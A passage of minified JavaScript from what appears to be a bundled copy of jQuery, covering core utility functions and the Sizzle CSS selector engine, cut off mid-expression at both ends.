n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=c4.createElement("input");e.setAttribute("type","hidden"),g.appendChild(e).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&c1.push("name"+dF+"*[*^$|!~]?="),2!==g.querySelectorAll(":enabled").length&&c1.push(":enabled",":disabled"),c3.appendChild(g).disabled=!0,2!==g.querySelectorAll(":disabled").length&&c1.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),c1.push(",.*:")})),(dj.matchesSelector=dq.test(cZ=c3.matches||c3.webkitMatchesSelector||c3.mozMatchesSelector||c3.oMatchesSelector||c3.msMatchesSelector))&&cP(function(b){dj.disconnectedMatch=cZ.call(b,"*"),cZ.call(b,"[s!='']:x"),c0.push("!=",dC)}),c1=c1.length&&new RegExp(c1.join("|")),c0=c0.length&&new RegExp(c0.join("|")),c=dq.test(c3.compareDocumentPosition),cY=c||dq.test(c3.contains)?function(g,e){var j=9===g.nodeType?g.documentElement:g,i=e&&e.parentNode;return g===i||!(!i||1!==i.nodeType||!(j.contains?j.contains(i):g.compareDocumentPosition&&16&g.compareDocumentPosition(i)))}:function(g,e){if(e){while(e=e.parentNode){if(e===g){return !0}}}return !1},dQ=c?function(g,e){if(g===e){return c7=!0,0}var i=!g.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(g.ownerDocument||g)===(e.ownerDocument||e)?g.compareDocumentPosition(e):1,1&i||!dj.sortDetached&&e.compareDocumentPosition(g)===i?g===c4||g.ownerDocument===cW&&cY(cW,g)?-1:e===c4||e.ownerDocument===cW&&cY(cW,e)?1:c8?dI(c8,g)-dI(c8,e):0:4&i?-1:1)}:function(j,i){if(j===i){return c7=!0,0}var p,o=0,n=j.parentNode,m=i.parentNode,l=[j],k=[i];if(!n||!m){return j===c4?-1:i===c4?1:n?-1:m?1:c8?dI(c8,j)-dI(c8,i):0}if(n===m){return d1(j,i)}p=j;while(p=p.parentNode){l.unshift(p)}p=i;while(p=p.parentNode){k.unshift(p)}while(l[o]===k[o]){o++}return o?d1(l[o],k[o]):l[o]===cW?-1:k[o]===cW?1:0},c4):c4},dV.matches=function(d,c){return dV(d,null,null,c)},dV.matchesSelector=function(f,c){if((f.ownerDocument||f)!==c4&&c6(f),c=c.replace(dw,"='$1']"),dj.matchesSelector&&c2&&!dR[c+" "]&&(!c0||!c0.test(c))&&(!c1||!c1.test(c))){try{var h=cZ.call(f,c);if(h||dj.disconnectedMatch||f.document&&11!==f.document.nodeType){return h}}catch(g){}}return dV(c,c4,null,[f]).length>0},dV.contains=function(d,c){return(d.ownerDocument||d)!==c4&&c6(d),cY(d,c)},dV.attr=function(d,c){(d.ownerDocument||d)!==c4&&c6(d);var h=dh.attrHandle[c.toLowerCase()],g=h&&dP.call(dh.attrHandle,c.toLowerCase())?h(d,c,!c2):void 0;return void 0!==g?g:dj.attributes||!c2?d.getAttribute(c):(g=d.getAttributeNode(c))&&g.specified?g.value:null},dV.escape=function(b){return(b+"").replace(dA,c5)},dV.error=function(b){throw new Error("Syntax error, unrecognized expression: "+b)},dV.uniqueSort=function(g){var c,j=[],i=0,h=0;if(c7=!dj.detectDuplicates,c8=!dj.sortStable&&g.slice(0),g.sort(dQ),c7){while(c=g[h++]){c===g[h]&&(i=j.push(h))}while(i--){g.splice(j[i],1)}}return c8=null,g},dg=dV.getText=function(g){var e,j="",i=0,h=g.nodeType;if(h){if(1===h||9===h||11===h){if("string"==typeof g.textContent){return g.textContent}for(g=g.firstChild;g;g=g.nextSibling){j+=dg(g)}}else{if(3===h||4===h){return g.nodeValue}}}else{while(e=g[i++]){j+=dg(e)}}return j},dh=dV.selectors={cacheLength:50,createPseudo:dc,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(b){return b[1]=b[1].replace(dn,dU),b[3]=(b[3]||b[4]||b[5]||"").replace(dn,dU),"~="===b[2]&&(b[3]=" "+b[3]+" "),b.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||dV.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&dV.error(b[0]),b},PSEUDO:function(e){var d,f=!e[6]&&e[2];return dt.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":f&&dv.test(f)&&(d=de(f,!0))&&(d=f.indexOf(")",f.length-d)-f.length)&&(e[0]=e[0].slice(0,d),e[2]=f.slice(0,d)),e.slice(0,3))}},filter:{TAG:function(d){var c=d.replace(dn,dU).toLowerCase();return"*"===d?function(){return !0}:function(b){return b.nodeName&&b.nodeName.toLowerCase()===c}},CLASS:function(d){var c=cT[d+" "];return c||(c=new RegExp("(^|"+dF+")"+d+"("+dF+"|$)"))&&cT(d,function(b){return c.test("string"==typeof b.className&&b.className||"undefined"!=typeof b.getAttribute&&b.getAttribute("class")||"")})},ATTR:function(e,d,f){return function(b){var a=dV.attr(b,e);return null==a?"!="===d:!d||(a+="","="===d?a===f:"!="===d?a!==f:"^="===d?f&&0===a.indexOf(f):"*="===d?f&&a.indexOf(f)>-1:"$="===d?f&&a.slice(-f.length)===f:"~="===d?(" "+a.replace(dB," ")+" ").indexOf(f)>-1:"|="===d&&(a===f||a.slice(0,f.length+1)===f+"-"))}},CHILD:function(j,i,p,o,n){var m="nth"!==j.slice(0,3),l="last"!==j.slice(-4),k="of-type"===i;return 1===o&&0===n?function(b){return !!b.parentNode}:function(z,y,x){var w,v,u,h,g,f,e=m!==l?"nextSibling":"previousSibling",d=z.parentNode,a=k&&z.nodeName.toLowerCase(),B=!x&&!k,A=!1;if(d){if(m){while(e){h=z;while(h=h[e]){if(k?h.nodeName.toLowerCase()===a:1===h.nodeType){return !1}}f=e="only"===j&&!f&&"nextSibling"}return !0}if(f=[l?d.firstChild:d.lastChild],l&&B){h=d,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g&&w[2],h=g&&d.childNodes[g];while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if(1===h.nodeType&&++A&&h===z){v[j]=[cV,g,A];break}}}else{if(B&&(h=z,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g),A===!1){while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if((k?h.nodeName.toLowerCase()===a:1===h.nodeType)&&++A&&(B&&(u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),v[j]=[cV,A]),h===z)){break}}}}return A-=n,A===o||A%o===0&&A/o>=0}}},PSEUDO:function(f,d){var h,g=dh.pseudos[f]||dh.setFilters[f.toLowerCase()]||dV.error("unsupported pseudo: "+f);return g[cX]?g(d):g.length>1?(h=[f,f,"",d],dh.setFilters.hasOwnProperty(f.toLowerCase())?dc(function(b,k){var j,i=g(b,d),e=i.length;while(e--){j=dI(b,i[e]),b[j]=!(k[j]=i[e])}}):function(b){return g(b,0,h)}):g}},pseudos:{not:dc(function(f){var e=[],h=[],g=dd(f.replace(dz,"$1"));return g[cX]?dc(function(i,d,n,m){var l,k=g(i,null,m,[]),j=i.length;while(j--){(l=k[j])&&(i[j]=!(d[j]=l))}}):function(b,d,c){return e[0]=b,g(e,null,c,h),e[0]=null,!h.pop()}}),has:dc(function(b){return function(a){return dV(b,a).length>0}}),contains:dc(function(b){return b=b.replace(dn,dU),function(a){return(a.textContent||a.innerText||dg(a)).indexOf(b)>-1}}),lang:dc(function(b){return du.test(b||"")||dV.error("unsupported lang: "+b),b=b.replace(dn,dU).toLowerCase(),function(a){var d;do{if(d=c2?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang")){return d=d.toLowerCase(),d===b||0===d.indexOf(b+"-")}}while((a=a.parentNode)&&1===a.nodeType);return !1}}),target:function(a){var d=dl.location&&dl.location.hash;return d&&d.slice(1)===a.id},root:function(b){return b===c3},focus:function(b){return b===c4.activeElement&&(!c4.hasFocus||c4.hasFocus())&&!!(b.type||b.href||~b.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&!!d.checked||"option"===c&&!!d.selected},selected:function(b){return b.parentNode&&b.parentNode.selectedIndex,b.selected===!0},empty:function(b){for(b=b.firstChild;b;b=b.nextSibling){if(b.nodeType<6){return !1}}return !0},parent:function(b){return !dh.pseudos.empty(b)},header:function(b){return dr.test(b.nodeName)},input:function(b){return ds.test(b.nodeName)},button:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&"button"===d.type||"button"===c},text:function(d){var c;return"input"===d.nodeName.toLowerCase()&&"text"===d.type&&(null==(c=d.getAttribute("type"))||"text"===c.toLowerCase())},first:cQ(function(){return[0]}),last:cQ(function(d,c){return[c-1]}),eq:cQ(function(e,d,f){return[f<0?f+d:f]}),even:cQ(function(e,d){for(var f=0;f<d;f+=2){e.push(f)}return e}),odd:cQ(function(e,d){for(var f=1;f<d;f+=2){e.push(f)}return e}),lt:cQ(function(f,e,h){for(var g=h<0?h+e:h;--g>=0;){f.push(g)}return f}),gt:cQ(function(f,e,h){for(var g=h<0?h+e:h;++g<e;){f.push(g)}return f})}},dh.pseudos.nth=dh.pseudos.eq;for(dk in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){dh.pseudos[dk]=dW(dk)}for(dk in {submit:!0,reset:!0}){dh.pseudos[dk]=dN(dk)}function d2(){}d2.prototype=dh.filters=dh.pseudos,dh.setFilters=new d2,de=dV.tokenize=function(t,s){var r,q,p,o,n,m,l,d=cS[t+" "];if(d){return s?0:d.slice(0)}n=t,m=[],l=dh.preFilter;while(n){r&&!(q=dy.exec(n))||(q&&(n=n.slice(q[0].length)||n),m.push(p=[])),r=!1,(q=dx.exec(n))&&(r=q.shift(),p.push({value:r,type:q[0].replace(dz," ")}),n=n.slice(r.length));for(o in dh.filter){!(q=dt[o].exec(n))||l[o]&&!(q=l[o](q))||(r=q.shift(),p.push({value:r,type:o,matches:q}),n=n.slice(r.length))}if(!r){break}}return s?n.length:n?dV.error(t):cS(t,m).slice(0)};function dY(f){for(var e=0,h=f.length,g="";e<h;e++){g+=f[e].value}return g}function dS(j,i,p){var o=i.dir,n=i.next,m=n||o,l=p&&"parentNode"===m,k=cU++;return i.first?function(a,f,d){while(a=a[o]){if(1===a.nodeType||l){return j(a,f,d)}}return !1}:function(d,q,h){var g,f,e,a=[cV,k];if(h){while(d=d[o]){if((1===d.nodeType||l)&&j(d,q,h)){return !0}}}else{while(d=d[o]){if(1===d.nodeType||l){if(e=d[cX]||(d[cX]={}),f=e[d.uniqueID]||(e[d.uniqueID]={}),n&&n===d.nodeName.toLowerCase()){d=d[o]||d}else{if((g=f[m])&&g[0]===cV&&g[1]===k){return a[2]=g[2]}if(f[m]=a,a[2]=j(d,q,h)){return !0}}}}}return !1}}function dm(b){return b.length>1?function(a,h,g){var f=b.length;while(f--){if(!b[f](a,h,g)){return !1}}return !0}:b[0]}function cR(g,f,j){for(var i=0,h=f.length;i<h;i++){dV(g,f[i],j)}return j}function cN(t,s,r,q,p){for(var o,n=[],m=0,l=t.length,k=null!=s;m<l;m++){(o=t[m])&&(r&&!r(o,q,p)||(n.push(o),k&&s.push(m)))}return n}function ab(h,g,l,k,j,i){return k&&!k[cX]&&(k=ab(k)),j&&!j[cX]&&(j=ab(j,i)),dc(function(z,y,x,w){var v,u,t,s=[],e=[],d=y.length,c=z||cR(g||"*",x.nodeType?[x]:x,[]),b=!h||!z&&g?c:cN(c,s,h,x,w),a=l?j||(z?h:d||k)?[]:y:b;if(l&&l(b,a,x,w),k){v=cN(a,e),k(v,[],x,w),u=v.length;while(u--){(t=v[u])&&(a[e[u]]=!(b[e[u]]=t))}}if(z){if(j||h){if(j){v=[],u=a.length;while(u--){(t=a[u])&&v.push(b[u]=t)}j(null,a=[],v,w)}u=a.length;while(u--){(t=a[u])&&(v=j?dI(z,t):s[u])>-1&&(z[v]=!(y[v]=t))}}}else{a=cN(a===y?a.splice(d,a.length):a),j?j(null,y,a,w):dK.apply(y,a)}})}function dZ(v){for(var u,t,s,r=v.length,q=dh.relative[v[0].type],p=q||dh.relative[" "],o=q?1:0,n=dS(function(b){return b===u},p,!0),j=dS(function(b){return dI(u,b)>-1},p,!0),d=[function(b,h,g){var f=!q&&(g||h!==c9)||((u=h).nodeType?n(b,h,g):j(b,h,g));return u=null,f}];o<r;o++){if(t=dh.relative[v[o].type]){d=[dS(dm(d),t)]}else{if(t=dh.filter[v[o].type].apply(null,v[o].matches),t[cX]){for(s=++o;s<r;s++){if(dh.relative[v[s].type]){break}}return ab(o>1&&dm(d),o>1&&dY(v.slice(0,o-1).concat({value:" "===v[o-2].type?"*":""})).replace(dz,"$1"),t,o<s&&dZ(v.slice(o,s)),s<r&&dZ(v=v.slice(s)),s<r&&dY(v))}d.push(t)}}return dm(d)}function dT(g,d){var j=d.length>0,i=g.length>0,h=function(A,w,p,n,m){var e,c,b,a=0,H="0",G=A&&[],F=[],E=c9,D=A||i&&dh.find.TAG("*",m),C=cV+=null==E?1:Math.random()||0.1,B=D.length;for(m&&(c9=w===c4||w||m);H!==B&&null!=(e=D[H]);H++){if(i&&e){c=0,w||e.ownerDocument===c4||(c6(e),p=!c2);while(b=g[c++]){if(b(e,w||c4,p)){n.push(e);break}}m&&(cV=C)}j&&((e=!b&&e)&&a--,A&&G.push(e))}if(a+=H,j&&H!==a){c=0;while(b=d[c++]){b(G,F,w,p)}if(A){if(a>0){while(H--){G[H]||F[H]||(F[H]=dM.call(n))}}F=cN(F)}dK.apply(n,F),m&&!A&&F.length>0&&a+d.length>1&&dV.uniqueSort(n)}return m&&(cV=C,c9=E),G};return j?dc(h):h}return dd=dV.compile=function(h,g){var l,k=[],j=[],i=dR[h+" "];if(!i){g||(g=de(h)),l=g.length;while(l--){i=dZ(g[l]),i[cX]?k.push(i):j.push(i)}i=dR(h,dT(j,k)),i.selector=h}return i},db=dV.select=function(v,u,t,s){var r,q,p,o,h,g="function"==typeof v&&v,d=!s&&de(v=g.selector||v);if(t=t||[],1===d.length){if(q=d[0]=d[0].slice(0),q.length>2&&"ID"===(p=q[0]).type&&9===u.nodeType&&c2&&dh.relative[q[1].type]){if(u=(dh.find.ID(p.matches[0].replace(dn,dU),u)||[])[0],!u){return t}g&&(u=u.parentNode),v=v.slice(q.shift().value.length)}r=dt.needsContext.test(v)?0:q.length;while(r--){if(p=q[r],dh.relative[o=p.type]){break}if((h=dh.find[o])&&(s=h(p.matches[0].replace(dn,dU),dX.test(q[0].type)&&cM(u.parentNode)||u))){if(q.splice(r,1),v=s.length&&dY(q),!v){return dK.apply(t,s),t}break}}}return(g||dd(v,d))(s,u,!c2,t,!u||dX.test(v)&&cM(u.parentNode)||u),t},dj.sortStable=cX.split("").sort(dQ).join("")===cX,dj.detectDuplicates=!!c7,c6(),dj.sortDetached=cP(function(b){return 1&b.compareDocumentPosition(c4.createElement("fieldset"))}),cP(function(b){return b.innerHTML="<a href='#'></a>","#"===b.firstChild.getAttribute("href")})||cb("type|href|height|width",function(e,d,f){if(!f){return e.getAttribute(d,"type"===d.toLowerCase()?1:2)}}),dj.attributes&&cP(function(b){return b.innerHTML="<input/>",b.firstChild.setAttribute("value",""),""===b.firstChild.getAttribute("value")})||cb("value",function(e,d,f){if(!f&&"input"===e.nodeName.toLowerCase()){return e.defaultValue}}),cP(function(b){return null==b.getAttribute("disabled")})||cb(dG,function(f,e,h){var g;if(!h){return f[e]===!0?e.toLowerCase():(g=f.getAttributeNode(e))&&g.specified?g.value:null}}),dV}(bP);bv.find=bp,bv.expr=bp.selectors,bv.expr[":"]=bv.expr.pseudos,bv.uniqueSort=bv.unique=bp.uniqueSort,bv.text=bp.getText,bv.isXMLDoc=bp.isXML,bv.contains=bp.contains,bv.escapeSelector=bp.escape;var bo=function(g,f,j){var i=[],h=void 0!==j;while((g=g[f])&&9!==g.nodeType){if(1===g.nodeType){if(h&&bv(g).is(j)){break}i.push(g)}}return i},bm=function(e,d){for(var f=[];e;e=e.nextSibling){1===e.nodeType&&e!==d&&f.push(e)}return f},cp=bv.expr.match.needsContext,co=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,cn=/^.[^:#\[\.,]*$/;function cm(e,d,f){return bv.isFunction(d)?bv.grep(e,function(b,c){return !!d.call(b,c,b)!==f}):d.nodeType?bv.grep(e,function(b){return b===d!==f}):"string"!=typeof d?bv.grep(e,function(b){return bF.call(d,b)>-1!==f}):cn.test(d)?bv.filter(d,e,f):(d=bv.filter(d,e),bv.grep(e,function(b){return bF.call(d,b)>-1!==f&&1===b.nodeType}))}bv.filter=function(f,e,h){var g=e[0];return h&&(f=":not("+f+")"),1===e.length&&1===g.nodeType?bv.find.matchesSelector(g,f)?[g]:[]:bv.find.matches(f,bv.grep(e,function(b){return 1===b.nodeType}))},bv.fn.extend({find:function(g){var f,j,i=this.length,h=this;if("string"!=typeof g){return this.pushStack(bv(g).filter(function(){for(f=0;f<i;f++){if(bv.contains(h[f],this)){return !0}}}))}for(j=this.pushStack([]),f=0;f<i;f++){bv.find(g,h[f],j)}return i>1?bv.uniqueSort(j):j},filter:function(b){return this.pushStack(cm(this,b||[],!1))},not:function(b){return this.pushStack(cm(this,b||[],!0))},is:function(b){return !!cm(this,"string"==typeof b&&cp.test(b)?bv(b):b||[],!1).length}});var cl,ck=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,ci=bv.fn.init=function(g,d,j){var i,h;if(!g){return this}if(j=j||cl,"string"==typeof g){if(i="<"===g[0]&&">"===g[g.length-1]&&g.length>=3?[null,g,null]:ck.exec(g),!i||!i[1]&&d){return !d||d.jquery?(d||j).find(g):this.constructor(d).find(g)}if(i[1]){if(d=d instanceof bv?d[0]:d,bv.merge(this,bv.parseHTML(i[1],d&&d.nodeType?d.ownerDocument||d:bM,!0)),co.test(i[1])&&bv.isPlainObject(d)){for(i in d){bv.isFunction(this[i])?this[i](d[i]):this.attr(i,d[i])}}return this}return 